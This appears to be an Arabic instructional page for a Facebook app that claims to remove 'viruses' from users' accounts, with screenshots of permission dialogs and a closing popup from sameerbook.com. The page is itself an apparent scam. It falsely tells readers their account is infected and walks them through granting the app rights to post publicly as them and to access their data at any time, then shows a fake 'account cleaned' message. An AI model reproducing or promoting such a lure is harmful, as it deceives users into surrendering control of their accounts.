 شرح استخدام التطبيق
تفعيل البرنامج والتاكد من وجود الفايروس - السماح للبرنامج بلعمل
عندما تظهر صورتك -أعلم ان حسابك يحتوي على الفايروس أضفط على زر التظيف الفايروس في الموقع الموجود اسفل الصورة
الخطوة
الاولى
Ayman Bany-Shmsa
Request for Permission - Google Chrome
https://www.facebook.com/dialog/permissions.request?api_key=237442639653578&app_id=237442639653578&display=popup&fbconnect=1&locale=en_US&next=https%3A%2F%2Fs-static.ak.fbcdn.net%2Fconnect%2F
facebook
Ayman Bany-Shmsa
لتنضيف الفايروسات المؤذية على الفيس بوك
لتنضيف الفايروسات المؤذية على الفيس بوك needs:
Your checkins
Report App
7 friends use this app.
Log In
Cancel
الخطوة
الثانية
Request for Permission - Google Chrome
https://www.facebook.com/dialog/permissions.request
facebook
Ayman Bany-Shmsa
لتنضيف الفايروسات المؤذية على الفيس بوك
You are now logged in
To enhance your experience, لتنضيف الفايروسات المؤذية على الفيس بوك would also like permission to:
Post to Facebook as you
لتنضيف الفايروسات المؤذية على الفيس بوك may post status messages, notes, photos, and videos on your behalf
Access posts in your News Feed
Access your data any time
لتنضيف الفايروسات المؤذية على الفيس بوك may access your data when you are not using the application
Posts from this app are visible to: Public
Allow
Don't Allow
الخطوة
الثالثة
الضغط هنا للتخلص من الفايروس المزعج على الفيس بوك الان
* أضغط هنا - للتنظيف الفايروس *
الخطوة
الرابعه
The page at www.sameerbook.com says:
لقد ثم تنظيف حسابك الشخطي من الفايروس ادعوا لنا صالح الدعاء
OK
الخطوة
الاخيرة
أدعو لنا صالح الدعاء